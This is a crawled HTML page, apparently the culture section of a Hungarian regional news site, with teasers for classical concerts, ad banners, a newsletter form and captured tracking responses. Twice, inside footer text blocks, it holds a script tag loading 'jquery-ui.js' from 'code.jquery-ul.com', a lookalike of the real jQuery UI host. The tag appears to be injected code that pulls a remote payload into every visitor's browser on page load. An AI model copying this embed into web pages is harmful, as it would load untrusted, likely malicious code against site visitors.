                            <a href="/kultura/becsi-klasszikus-remekmuveket-kinal-a-ferencsik-berlet-110269"><img src="/data/articles/110/1102/article-110269/Stephan_MacLeod_focuspoint_452x316.jpg" alt="Bécsi klasszikus remekműveket kínál a Ferencsik bérlet"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/becsi-klasszikus-remekmuveket-kinal-a-ferencsik-berlet-110269">Bécsi klasszikus remekműveket kínál a Ferencsik bérlet</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2023.10.6</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Az eseményt egyedülállóvá teszi, hogy a koncert egyetlen vendégművésze különleges attrakcióval lepi meg a közönséget.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249"><img src="/data/articles/110/1102/article-110249/Nemzeti_Filharmonikus_Zenekar_2022_MNF_foto_Csibi_Szilvia_1__focuspoint_452x316.jpg" alt="A százéves Nemzeti Filharmonikusok fergeteges évaddal ünnepelnek"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249">A százéves Nemzeti Filharmonikusok fergeteges évaddal ünnepelnek</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2023.08.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Nemzeti Filharmonikusok 2023-24-es évadja a teljesség és a zenei repertoár bőségének jegyében telik majd.</p>                    </div>
                </article>
                        </div>
    </div>
</section>
    <ul class="pager">
        
<li class="selected"><a class="button active no_bg"><span>1</span></a></li>
<li><a class="button no_bg" href="/kultura?page=2"><span class="number">2</span></a></li>
<li><a class="button no_bg" href="/kultura?page=3"><span class="number">3</span></a></li>
<li><a class="button no_bg" href="/kultura?page=4"><span class="number">4</span></a></li>
<li><a class="button no_bg" href="/kultura?page=5"><span class="number">5</span></a></li>
<li><a class="button no_bg" href="/kultura?page=6"><span class="number">6</span></a></li>
    </ul></div><div class="col-lg-4 col-md-8 sidebar"><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section></div></div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Nógrád"/>
                            <h2 class="fs36">Nógrád</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
            <p class="date">2025.07.1</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
            <p class="date">2025.06.26</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKLMDP5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AgVrmiU1g0uwbqUL2xgweg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769251448862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=367746597&t=pageview&_s=1&dl=https%3A%2F%2Fhellonograd.hu%2Fkultura&ul=en-us%40posix&dt=Kult%C3%BAra%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAACAAI~&jid=2042999920&gjid=1531386568&cid=1362729596.1769251448&tid=UA-114854607-21&_gid=1455272713.1769251448&_r=1&_slc=1&gtm=45He61m0n81WKLMDP5za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938469~116682875~117041587&z=62526666
body_size: -827
content:
2,cG-32RFDR9HKK